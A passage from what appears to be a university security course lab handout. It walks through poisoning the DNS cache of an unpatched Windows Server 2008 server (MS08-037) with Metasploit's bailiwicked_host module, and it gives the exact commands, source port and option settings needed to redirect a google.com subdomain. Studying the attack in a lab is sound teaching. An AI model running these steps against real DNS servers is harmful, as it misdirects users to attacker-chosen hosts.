
nslookup samsclass.info 127.0.0.1
You should see replies, with two IPv4 and two IPv6 addresses, as shown below:

To perform the attack, we need to know that source port.
It is possible to determine the port by running your own DNS server and making it authoritatice over a real domain, then sniffing incoming traffic as queries are made to the target server.
But in our test environment, it's simpler to just cheat and find the source port from the server.
On the Windows Server 2008 machine, start Wireshark sniffing, and filter it for dns traffic.
On your Windows Server 2008 machine, in a Command Prompt, execute this command:
nslookup yahoo.com 127.0.0.1
In the upper pane of Wireshark, click on one of the DNS packets.
In the middle pane of Wireshark, expand the "User Datagram Protocol" section.
Right-click on "Source port" and click "Apply as Column", as shown below:

Now you can see the Source Port values, as shown below.
There are only two values present: 53 and one other value. That other value is the Source Port you need to perform the attack.
In the figure below, the Source Port is 52669.
Find your Source Port and make a note of it.
Start your Kali Linux machine.

In a Terminal window, execute this command, replacing the IP address with the address of your Windows Server 2008 DNS server:
dig @192.168.119.191 google.com
If you don't see replies, you need to troubleshoot your networking.
On your Kali Linux machine, in a Terminal window, execute this command:
msfconsole
In Metasploit, execute these commands:
use auxiliary/spoof/dns/bailiwicked_host
show options

In Metasploit, execute these commands, making these two changes:
set RHOST 192.168.119.191
set HOSTNAME YOURNAME.google.com
set NEWADDR 159.203.238.50
set SRCPORT 52669
set XIDS 50
run
Note: the figure shows an old address for my server starting with "199", not the current address.

Stop it after a couple of seconds.
Scroll till you see a query for a nonsensical host like "Pu8bgh0fqDTyjqSwo.google.com" as shown below:

Click the taskbar at the bottom of your host Windows 7 desktop, to make the host machine listen to the keyboard, instead of the virtual machine.
Make sure you can see at least one nonsensical host like "plRLnNOpz2W5.google.com".
Press the PrintScrn key in the upper-right portion of the keyboard. That will copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-DESKTOP IMAGE FOR FULL CREDIT!
Paste the image into Paint and save it with the filename "YOUR NAME Proj 7a", replacing "YOUR NAME" with your real name.
When the attack succeeds, you should see the message "Poisoning successful", as shown below.

On your Kali Linux machine, in a Terminal window, execute this command, replacing the IP address with the address of your Windows Server 2008 DNS server and "YOURNAME" with your name, as you did previously:

dig @192.168.119.191 YOURNAME.google.com
Note: the figure shows an old address for my server starting with "199", not the current address.
nano /etc/resolv.conf

Save the file with Ctrl+X, Y, Enter.
Troubleshooting
If you get an "access denied" message, do this:chattr -i /etc/resolv.conf

On your Kali Linux machine, in a Terminal window, execute this command, replacing "YOURNAME" with your name, as you did previously:
dig YOURNAME.google.com
Note: the figure shows an old address for my server starting with "199", not the current address.
In Firefox, go to this address:
http://YOURNAME.google.com

Although the address shows a server at google.com, the page is obviously not a Google page, as shown below.
Click the taskbar at the bottom of your host Windows 7 desktop, to make the host machine listen to the keyboard, instead of the virtual machine.
Make sure you can see YOURNAME.google.com in the address bar, and a page that is obviously not Google, such as my page, as shown above.
Press the PrintScrn key in the upper-right portion of the keyboard. That will copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-DESKTOP IMAGE FOR FULL CREDIT!
Paste the image into Paint and save it with the filename "YOUR NAME Proj 7b", replacing "YOUR NAME" with your real name.
http://technet.microsoft.com/en-us/security/bulletin/ms08-037
Send a Cc to yourself.
DNS Cache Poisoning Demo (YouTube)
http://technet.microsoft.com/en-us/security/bulletin/ms08-037